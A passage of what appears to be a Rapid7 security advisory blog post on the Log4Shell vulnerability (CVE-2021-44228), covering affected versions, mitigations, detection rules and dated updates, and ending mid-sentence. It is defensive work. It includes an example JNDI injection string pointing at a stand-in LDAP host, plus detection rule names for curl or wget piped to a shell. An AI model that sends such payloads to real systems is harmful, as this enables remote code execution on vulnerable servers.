                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#attacksandcampaigns" target="_blank" rel="noopener"><p>Attacks and campaigns</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#externalresources" target="_blank" rel="noopener"><p>External resources</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#updates" target="_blank" rel="noopener"><p>Updates</p></a></span>
                  </li>
                  </ul><p><em>Rapid7 is continuously monitoring our environment for Log4Shell vulnerability instances and exploit attempts. At this time, we have not detected any successful exploit attempts in our systems or solutions. For further information and updates about our internal response to Log4Shell, please see our post </em><a href="/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/" target="_blank" rel="noopener"><em>here</em></a><em>.</em></p><p><em>Information and exploitation of this vulnerability are evolving quickly. We will update this blog with further information as it becomes available.</em><br/><br/></p><h2>Overview</h2><table class="min-w-full border-collapse mb-5"><thead><tr class="border-t border-gray-200"><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">CVE</th><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">Vendor Advisory</th><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">AttackerKB</th><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">IVM Content</th><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">Patching Urgency</th><th class="px-4 py-2 text-gray-900 border border-gray-400 align-top">Last Update</th></tr></thead><tbody><tr class="border-t border-gray-200"><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top">CVE-2021-44228</td><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top"><a href="https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0" target="_blank" rel="noopener">Apache Advisory</a></td><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top"><a href="https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog" target="_blank" rel="noopener">AttackerKB</a></td><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top">Authenticated, remote, and agent checks are available in InsightVM, along with Container Security assessment.</td><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top">Immediately (emergency)</td><td class="px-4 py-2 text-sm text-gray-700 border border-gray-400 align-top">January 3, 2022 5:15 PM ET</td></tr></tbody></table><br/><p>On December 6, 2021, Apache <a href="https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0" target="_blank" rel="noopener">released</a> version 2.15.0 of their Log4j framework, which included a fix for <a href="https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228" target="_blank" rel="noopener">CVE-2021-44228</a>, a critical (CVSSv3 10) <a href="/fundamentals/what-is-remote-code-execution-rce/" target="_blank" rel="noopener">remote code execution (RCE)</a> vulnerability affecting Apache Log4j 2.14.1 and earlier versions. The vulnerability resides in the way specially crafted log messages were handled by the Log4j processor. Untrusted strings (e.g. those coming from input text fields, such as web application search boxes) containing content like ${jndi:ldap://example.com/a} would trigger a remote class load, message lookup, and execution of the associated content if message lookup substitution was enabled. On December 13, 2021, Apache released Log4j 2.16.0, which no longer enables lookups within message text by default</p><p>Successful exploitation of CVE-2021-44228 can allow a remote, unauthenticated attacker to take full control of a vulnerable target system. CVE-2021-44228 is being broadly and opportunistically exploited in the wild as of December 10, 2021. Multiple sources have noted both scanning and exploit attempts against this vulnerability. Rapid7 researchers have developed and tested a proof-of-concept exploit that works against the latest Struts2 Showcase (2.5.27) running on Tomcat. We expect attacks to continue and increase: Defenders should invoke emergency mitigation processes as quickly as possible. CISA has also published <a href="https://www.cisa.gov/uscert/ncas/current-activity/2021/12/10/apache-releases-log4j-version-2150-address-critical-rce" target="_blank" rel="noopener">an alert</a> advising immediate mitigation of CVE-2021-44228.</p><p>A huge swath of products, frameworks, and cloud services implement Log4j, which is a popular Java logging library. Organizations should be prepared for a continual stream of downstream advisories from third-party software producers who include Log4j among their dependencies.</p><h2>Affected versions</h2><p>According to <a href="https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0" target="_blank" rel="noopener">Apache’s advisory</a>, <strong>all</strong> Apache Log4j (version 2.x) versions up to 2.14.1 are vulnerable if message lookup substitution was enabled.</p><h2>Mitigation and detection guidance</h2><p>Security teams and network administrators should update to Log4j 2.17.0 immediately, invoking <strong>emergency</strong> patching and/or incident response procedures to identify affected systems, products, and components and remediate this vulnerability with the highest level of urgency. They should also monitor web application logs for evidence of attempts to execute methods from remote codebases (i.e. looking for jndi:ldap strings) and local system events on web application servers executing curl and other, known remote resource collection command line programs. Furthermore, we recommend paying close attention to security advisories mentioning Log4j and prioritizing updates for those solutions.</p><p>According to <a href="https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0" target="_blank" rel="noopener">Apache’s advisory for CVE-2021-44228</a>, the behavior that allows for exploitation of the flaw has been disabled by default starting in version 2.15.0. Apache later updated their advisory to note that the fix for CVE-2021-44228 was incomplete in certain non-default configurations. CVE-2021-45046 has been issued to track the incomplete fix, and both vulnerabilities have been mitigated in Log4j 2.16.0. An additional Denial of Service (DoS) vulnerability, CVE-2021-45105, was later fixed in version 2.17.0 of Log4j.</p><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>In releases &gt;=2.10, this behavior can be mitigated by setting either the system property log4j2.formatMsgNoLookups or the environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS to true.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>For releases &gt;=2.7 and &lt;=2.14.1, all PatternLayout patterns can be modified to specify the message converter as %m{nolookups} instead of just %m.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>For releases from 2.0-beta9 to 2.10.0, the mitigation is to remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class.</span>
                  </li>
                  </ul><p>Java 8u121 (see <a href="https://www.oracle.com/java/technologies/javase/8u121-relnotes.html" target="_blank" rel="noopener">https://www.oracle.com/java/technologies/javase/8u121-relnotes.html</a>) protects against RCE by defaulting com.sun.jndi.rmi.object.trustURLCodebase and com.sun.jndi.cosnaming.object.trustURLCodebase to false.</p><p>According to a <a href="https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto&amp;_x_tr_tl=en&amp;_x_tr_hl=en-US" target="_blank" rel="noopener">translated technical blog post</a>, JDK versions greater than 6u211, 7u201, 8u191, and 11.0.1 are not affected by the LDAP attack vector. com.sun.jndi.ldap.object.trustURLCodebase is set to false, meaning JNDI cannot load a remote codebase using LDAP. In Log4j releases &gt;=2.10, this behavior can be mitigated by setting system property log4j2.formatMsgNoLookups to true or by removing the JndiLookup class from the classpath (e.g. zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class). Java 8u121 protects against RCE by defaulting com.sun.jndi.rmi.object.trustURLCodebase and com.sun.jndi.cosnaming.object.trustURLCodebase to false. Rapid7 researchers are working to validate that upgrading to higher JDK/JRE versions does fully mitigate attacks.</p><p>Rapid7 Labs, Managed Detection and Response (MDR), and tCell teams recommend filtering inbound requests that contain the string “${jndi:” in any inbound request and monitoring all application and web server logs for similar strings.</p><p>EmergentThreat Labs has <a href="https://twitter.com/ET_Labs/status/1469339963871354884?s=20" target="_blank" rel="noopener">made Suricata and Snort IDS coverage</a> for known exploit paths of CVE-2021-44228.</p><p>Researchers are maintaining a <a href="https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592" target="_blank" rel="noopener">public list of known affected vendor products and third-party advisories</a> related to the Log4j vulnerability.</p><h2>Rapid7 customers</h2><h3>InsightVM and Nexpose</h3><p>[Update: December 17, 2021 4:50pm ET]</p><p><strong>Authenticated and Remote Checks</strong><br/> InsightVM version 6.6.121 supports authenticated scanning for Log4Shell on Linux and Windows systems. After installing the product updates, restart your console and engine.</p><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><strong>Unix and Windows:</strong> apache-log4j-core-cve-2021-44228 authenticated vulnerability check performs a complete file system search for vulnerable versions of the Log4j on Linux and Windows systems. Windows file system search must be enabled in the scan template for the authenticated check to run in Windows environments.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><strong>Windows, Linux, Mac:</strong>apache-log4j-core-cve-2021-44228-remote unauthenticated vulnerability check attempts to trigger a connection back to the scan engine to determine vulnerability.</span>
                  </li>
                  </ul><p>Version 6.6.121 also includes the ability to disable remote checks.</p><p><strong>Agent checks</strong><br/>Insight Agent version 3.1.2.36 was released on December 12, 2021 and includes collection support for Log4j JAR files on <strong>Mac and Linux</strong> systems so that vulnerability assessments of the authenticated check for CVE-2021-44228 will work for updated Agent-enabled systems.</p><p>Insight Agent collection on <strong>Windows</strong> for Log4j began rolling out in version 3.1.2.38 as of December 17, 2021. It will take several days for this roll-out to complete.</p><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>If you are using the Insight Agent to assess your assets for vulnerabilities and you are not yet on version 3.1.2.38, you can uncheck the “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>If you rely on the Insight Agent for vulnerability management, consider setting the Throttle level to High (which is the default) to ensure updates are applied as quickly as possible.</span>
                  </li>
                  </ul><p><strong>Containers</strong><br/> InsightVM customers utilizing container security can assess containers that have been built with a vulnerable version of the library.</p><h3>InsightIDR and Managed Detection and Response</h3><p>Rapid7 InsightIDR has several detections that will identify common follow-on activity used by attackers. Additionally, our teams are reviewing our detection rule library to ensure we have detections based on any observed attacker behavior related to this vulnerability seen by our Incident Response (IR), MDR, and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors.</p><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>[Update: December 10, 2021 3:30pm ET]<br/><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Our Threat Detection &amp; Response team has deployed detection rules to help identify attacker behavior related to this vulnerability:<br/><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Attacker Technique - Curl or Wget To Public IP Address With Non Standard Port</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Suspicious Process - Curl or WGet Pipes Output to Shell</span>
                  </li>
                  </ul></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>We also identified an existing detection rule that that was providing coverage prior to identification of the vulnerability:<br/><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Suspicious Process - Curl to External IP Address</span>
                  </li>
                  </ul></span>
                  </li>
                  </ul></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>[Update: December 10, 2021 7:00pm ET]<br/><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>An additional rule has been deployed:<br/><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Attacker Technique - Curl Or WGet To External IP Reporting Server IP In URL</span>
                  </li>
                  </ul></span>
                  </li>
                  </ul></span>
                  </li>
                  </ul><h3>Velociraptor</h3><p>A <a href="https://docs.velociraptor.app/exchange/artifacts/pages/log4jrce/" target="_blank" rel="noopener">Velociraptor artifact</a> has been added that can be used to hunt against an environment for exploitation attempts against Log4j RCE vulnerability. A second Velociraptor artifact was also added that hunts recursively for vulnerable Log4j libraries.</p><h3>tCell</h3><p>Along with the guidance below, our tCell team has a new, <a href="/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/" target="_blank" rel="noopener">longer blog post</a> on these detections and how to use them to safeguard your applications.</p><p><strong>*New* Pattern update for monitoring rule</strong></p><p>For tCell customers, we have updated our AppFirewall patterns to detect log4shell. This means customers can view monitoring events in the App Firewall feature of tCell should log4shell attacks occur.</p><p><strong>*New* Default pattern to configure a block rule </strong></p><p>In order to protect your application against any exploit of Log4j, we’ve added a default pattern (<strong>tc-cdmi-4)</strong> for customers to block against. Below is the video on how to set up this custom block rule (don’t forget to deploy!), or reach out to the tCell team if you need help with this. As research continues and new patterns are identified, they will automatically be applied to<strong> tc-cdmi-4 </strong>to improve coverage.</p>
        
          <div class="relative [&amp;_[data-rmiz-ghost]]:pointer-events-none [&amp;_[data-rmiz-ghost]]:absolute [&amp;_[data-rmiz-btn-zoom]]:m-0 [&amp;_[data-rmiz-btn-zoom]]:size-10 [&amp;_[data-rmiz-btn-zoom]]:touch-manipulation [&amp;_[data-rmiz-btn-zoom]]:appearance-none [&amp;_[data-rmiz-btn-zoom]]:rounded-[50%] [&amp;_[data-rmiz-btn-zoom]]:border-none [&amp;_[data-rmiz-btn-zoom]]:bg-foreground/70 [&amp;_[data-rmiz-btn-zoom]]:p-2 [&amp;_[data-rmiz-btn-unzoom]]:m-0 [&amp;_[data-rmiz-btn-zoom]]:text-background [&amp;_[data-rmiz-btn-zoom]]:outline-offset-2 [&amp;_[data-rmiz-btn-unzoom]]:size-10 [&amp;_[data-rmiz-btn-unzoom]]:touch-manipulation [&amp;_[data-rmiz-btn-unzoom]]:appearance-none [&amp;_[data-rmiz-btn-unzoom]]:rounded-[50%] [&amp;_[data-rmiz-btn-unzoom]]:border-none [&amp;_[data-rmiz-btn-unzoom]]:bg-foreground/70 [&amp;_[data-rmiz-btn-unzoom]]:p-2 [&amp;_[data-rmiz-btn-unzoom]]:text-background [&amp;_[data-rmiz-btn-unzoom]]:outline-offset-2 [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:pointer-events-none [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:absolute [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:size-px [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:overflow-hidden [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:whitespace-nowrap [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:[clip-path:inset(50%)] [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:[clip:rect(0_0_0_0)] [&amp;_[data-rmiz-btn-zoom]]:absolute [&amp;_[data-rmiz-btn-zoom]]:bottom-auto [&amp;_[data-rmiz-btn-zoom]]:left-auto [&amp;_[data-rmiz-btn-zoom]]:right-2.5 [&amp;_[data-rmiz-btn-zoom]]:top-2.5 [&amp;_[data-rmiz-btn-zoom]]:cursor-zoom-in [&amp;_[data-rmiz-btn-unzoom]]:absolute [&amp;_[data-rmiz-btn-unzoom]]:bottom-auto [&amp;_[data-rmiz-btn-unzoom]]:left-auto [&amp;_[data-rmiz-btn-unzoom]]:right-5 [&amp;_[data-rmiz-btn-unzoom]]:top-5 [&amp;_[data-rmiz-btn-unzoom]]:z-[1] [&amp;_[data-rmiz-btn-unzoom]]:cursor-zoom-out [&amp;_[data-rmiz-content=&quot;found&quot;]_img]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_svg]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_[role=&quot;img&quot;]]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_[data-zoom]]:cursor-zoom-in"><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><img src="https://www.rapid7.com/cdn/assets/bltaf19b9ea533ad971/683ddbf9237ea6a27991c119/image1-1.gif" alt="image1-1.gif" class="blog-content-image" style="width:100%"/></div></div></div>
          
        
      <p><strong>Identify vulnerable packages and enable OS Commands</strong></p><p>tCell will alert you if any <a href="https://docs.rapid7.com/tcell/packages-and-vulnerabilities" target="_blank" rel="noopener">vulnerable packages</a> (such as <strong>CVE 2021-44228</strong>) are loaded by the application.</p><p>tCell Customers can also enable blocking for <a href="https://docs.rapid7.com/tcell/os-commands" target="_blank" rel="noopener">OS commands</a>. This will prevent a wide range of exploits leveraging things like curl, wget, etc. Please note, for those customers with apps that have executables, ensure you’ve included it in the policy as allowed, and then enable blocking.</p><h3>InsightCloudSec</h3><p>The InsightCloudSec and InsightVM integration will identify cloud instances which are vulnerable to CVE-2021-44228 in InsightCloudSec. Customers can use the context and enrichment of ICS to identify instances which are exposed to the public or attached to critical resources. </p><p>Applying two Insight filters  — Instance Vulnerable To Log4Shell and Instance On Public Subnet Vulnerable To Log4Shell — will enable identification of publicly exposed vulnerable assets and applications.</p>
        
          <div class="relative [&amp;_[data-rmiz-ghost]]:pointer-events-none [&amp;_[data-rmiz-ghost]]:absolute [&amp;_[data-rmiz-btn-zoom]]:m-0 [&amp;_[data-rmiz-btn-zoom]]:size-10 [&amp;_[data-rmiz-btn-zoom]]:touch-manipulation [&amp;_[data-rmiz-btn-zoom]]:appearance-none [&amp;_[data-rmiz-btn-zoom]]:rounded-[50%] [&amp;_[data-rmiz-btn-zoom]]:border-none [&amp;_[data-rmiz-btn-zoom]]:bg-foreground/70 [&amp;_[data-rmiz-btn-zoom]]:p-2 [&amp;_[data-rmiz-btn-unzoom]]:m-0 [&amp;_[data-rmiz-btn-zoom]]:text-background [&amp;_[data-rmiz-btn-zoom]]:outline-offset-2 [&amp;_[data-rmiz-btn-unzoom]]:size-10 [&amp;_[data-rmiz-btn-unzoom]]:touch-manipulation [&amp;_[data-rmiz-btn-unzoom]]:appearance-none [&amp;_[data-rmiz-btn-unzoom]]:rounded-[50%] [&amp;_[data-rmiz-btn-unzoom]]:border-none [&amp;_[data-rmiz-btn-unzoom]]:bg-foreground/70 [&amp;_[data-rmiz-btn-unzoom]]:p-2 [&amp;_[data-rmiz-btn-unzoom]]:text-background [&amp;_[data-rmiz-btn-unzoom]]:outline-offset-2 [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:pointer-events-none [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:absolute [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:size-px [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:overflow-hidden [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:whitespace-nowrap [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:[clip-path:inset(50%)] [&amp;_[data-rmiz-btn-zoom]:not(:focus):not(:active)]:[clip:rect(0_0_0_0)] [&amp;_[data-rmiz-btn-zoom]]:absolute [&amp;_[data-rmiz-btn-zoom]]:bottom-auto [&amp;_[data-rmiz-btn-zoom]]:left-auto [&amp;_[data-rmiz-btn-zoom]]:right-2.5 [&amp;_[data-rmiz-btn-zoom]]:top-2.5 [&amp;_[data-rmiz-btn-zoom]]:cursor-zoom-in [&amp;_[data-rmiz-btn-unzoom]]:absolute [&amp;_[data-rmiz-btn-unzoom]]:bottom-auto [&amp;_[data-rmiz-btn-unzoom]]:left-auto [&amp;_[data-rmiz-btn-unzoom]]:right-5 [&amp;_[data-rmiz-btn-unzoom]]:top-5 [&amp;_[data-rmiz-btn-unzoom]]:z-[1] [&amp;_[data-rmiz-btn-unzoom]]:cursor-zoom-out [&amp;_[data-rmiz-content=&quot;found&quot;]_img]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_svg]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_[role=&quot;img&quot;]]:cursor-zoom-in [&amp;_[data-rmiz-content=&quot;found&quot;]_[data-zoom]]:cursor-zoom-in"><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><img src="https://www.rapid7.com/cdn/assets/blte80c1018c1a1e788/683ddc1bbc38b10050477b87/image-1.png" alt="image-1.png" class="blog-content-image" style="width:100%"/></div></div></div>
          
        
      <br/><h3>IntSights</h3><p>IntSights researchers <a href="/blog/post/2021/12/14/log4j-makes-its-appearance-in-hacker-chatter-4-observations/" target="_blank" rel="noopener">have provided a perspective</a> on what&#x27;s happening in criminal forums with regard to Log4Shell and will continue to track the attacker&#x27;s-eye view of this new attack vector.</p><h2>Attacks and campaigns</h2><p>Rapid7 Labs is now maintaing a <a href="https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt" target="_blank" rel="noopener">regularly updated list of unique Log4Shell exploit strings</a> as seen by Rapid7&#x27;s Project Heisenberg.</p><p>Bitdefender has details of <a href="https://businessinsights.bitdefender.com/technical-advisory-zero-day-critical-vulnerability-in-log4j2-exploited-in-the-wild" target="_blank" rel="noopener">attacker campaigns</a> using the Log4Shell exploit for Log4j. Their technical advisory noted that the Muhstik Botnet, and XMRIG miner have incorporated Log4Shell into their toolsets, and they have also seen the Khonsari ransomware family adapted to use Log4Shell code.</p><h2>External resources</h2><p>The following resources are not maintained by Rapid7 but may be of use to teams triaging Log4j/Log4Shell exposure.</p><p>CISA <a href="https://github.com/cisagov/log4j-affected-db" target="_blank" rel="noopener">now maintains a list of affected products/services</a> that is updated as new information becomes available.</p><p>CISA also has <a href="https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance" target="_blank" rel="noopener">posted a dedicated resource page</a> for Log4j info aimed mostly at Federal agencies, but consolidates and contains information that will be used to protectors in any organization.</p><p>ShadowServer is a non-profit organization that offers <a href="https://www.shadowserver.org/news/log4j-scanning-and-cve-2021-44228-exploitation-latest-observations-2021-12-16/" target="_blank" rel="noopener">free Log4Shell exposure reports to organizations</a>.</p><p>NCSC NL maintains a regularly updated list of <a href="https://github.com/NCSC-NL/log4shell" target="_blank" rel="noopener">Log4j/Log4Shell triage and information resources</a>.</p><h2>Updates</h2><p>[December 10, 2021, 5:45pm ET]<br/> Rapid7 has posted a technical analysis of <a href="https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog" target="_blank" rel="noopener">CVE-2021-44228 on AttackerKB</a>.</p><p>[December 11, 2021, 11:15am ET]<br/> Added additional resources for reference and minor clarifications.</p><p>[December 11, 2021, 4:30pm ET]<br/> VMware has <a href="https://www.vmware.com/security/advisories/VMSA-2021-0028.html" target="_blank" rel="noopener">published an advisory</a> listing 30 different VMware products vulnerable to CVE-2021-44228, including vCenter Server, Horizon, Spring Cloud, Workspace ONE Access, vRealize Operations Manager, and Identity Manager. Their response matrix lists available workarounds and patches, though most are pending as of December 11.</p><p>Rapid7 has observed indications from the research community that they have already begun investigating RCE exploitability for products that sit in critical places in corporate networks, including network infrastructure solutions like vCenter Server. <strong>VMware customers should monitor </strong><a href="https://www.vmware.com/security/advisories/VMSA-2021-0028.html" target="_blank" rel="noopener"><strong>this list</strong></a><strong> closely and apply patches and workarounds on an emergency basis as they are released.</strong></p><p>[December 11, 2021, 10:00pm ET]<br/><strong>Apache Struts 2 Vulnerable to CVE-2021-44228</strong><br/> The Apache Struts 2 framework contains static files (Javascript, CSS, etc) that are required for various UI components. Finding and “serving” these components is handled by the Struts 2 class <a href="https://struts.apache.org/maven/struts2-core/apidocs/org/apache/struts2/dispatcher/DefaultStaticContentLoader.html" target="_blank" rel="noopener">DefaultStaticContentLoader</a>. The DefaultStaticContentLoader is vulnerable to Log4j CVE-2021-44228;<br/> given the default static content, basically all Struts implementations should be trivially vulnerable. Rapid7&#x27;s vulnerability research team has technical analysis, a simple proof-of-concept, and an example log artifact <a href="https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog" target="_blank" rel="noopener">available in AttackerKB</a>.</p><p>[December 12, 2021, 2:20pm ET]<br/> InsightVM and Nexpose customers can now assess their exposure to CVE-2021-44228 with an authenticated vulnerability check. Note that this check requires that customers update their product version and restart their console and engine. See the Rapid7 customers section for details.</p><p>[December 13, 2021, 10:30am ET]<br/> Updated mitigations section to include new guidance from Apache Log4J team  and information on how to use InsightCloudSec + InsightVM to help identify vulnerable instances.</p><p>[December 13, 2021, 2:40pm ET]<br/> Rapid7 researchers have confirmed and demonstrated that essentially all vCenter Server instances are trivially exploitable by a remote, unauthenticated attacker. Technical analysis, proof-of-concept code, and indicators of compromise for this vector are <a href="https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228-log4shell/rapid7-analysis?referrer=blog" target="_blank" rel="noopener">available in AttackerKB</a>.</p><p>[December 13, 2021, 4:00pm ET]<br/> tCell customers can now view events for log4shell attacks in the App Firewall feature. Additionally, customers can set a block rule leveraging the default tc-cdmi-4 pattern.</p><p>[December 13, 2021, 6:00pm ET]<br/> We received some reports of the remote check for InsightVM not being installed correctly when customers were taking in content updates. Product version 6.6.119 was released on December 13, 2021 at 6pm ET to ensure the remote check for CVE-2021-44228 is available and functional. Customers will need to update and restart their Scan Engines/Consoles.</p><p>[December 13, 2021, 8:15pm ET]<br/> Information on Rapid7&#x27;s response to Log4Shell and the vulnerability&#x27;s impact to Rapid7 solutions and systems is <a href="/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/" target="_blank" rel="noopener">now available here</a>.</p><p>[December 14, 2021, 08:30 ET]<br/> Apache has released Log4j 2.16. This disables the Java Naming and Directory Interface (JNDI) by default and requires log4j2.enableJndi to be set to true to allow JNDI. It also completely removes support for Message Lookups, a process that was started with the prior update. It mitigates the weaknesses identified in the newly released <a href="https://nvd.nist.gov/vuln/detail/CVE-2021-45046" target="_blank" rel="noopener">CVE-22021-45046</a>.</p><p>Rapid7 has posted resources to assist InsightVM and Nexpose customers in scanning for this vulnerability.  <a href="/blog/post/2021/12/14/using-insightvm-to-find-apache-log4j-cve-2021-44228/" target="_blank" rel="noopener">This post</a>, “Using InsightVM to Find Apache Log4j CVE-2021-44228” goes into detail on how the scans work and includes a SQL query for reporting. For product help, we have added <a href="https://docs.rapid7.com/insightvm/apache-log4j/" target="_blank" rel="noopener">documentation</a> on step-by-step information to scan and report on this vulnerability.</p><p>[December 14, 2021, 2:30 ET]<br/> Along with Log4Shell, we also have <a href="https://access.redhat.com/security/cve/CVE-2021-4104" target="_blank" rel="noopener">CVE-2021-4104</a> — reported on December 9, 2021 —  a flaw in the Java logging library Apache Log4j in version 1.x. JMSAppender that is vulnerable to deserialization of untrusted data. This allows a remote attacker to execute code on the server if the deployed application is configured to use JMSAppender and to the attacker&#x27;s JMS Broker. Note this flaw only affects applications which are specifically configured to use JMSAppender, which is not the default, or when the attacker has write-access to the Log4j configuration for adding JMSAppender to the attacker&#x27;s JMS Broker.</p><p>[December 14, 2021, 3:30 ET]<br/> CISA has <a href="https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance" target="_blank" rel="noopener">posted a dedicated resource page</a> for Log4j info aimed mostly at Federal agencies, but consolidates and contains information that will be used to protectors in any organization.</p><p>Rapid7 Labs is now maintaing a <a 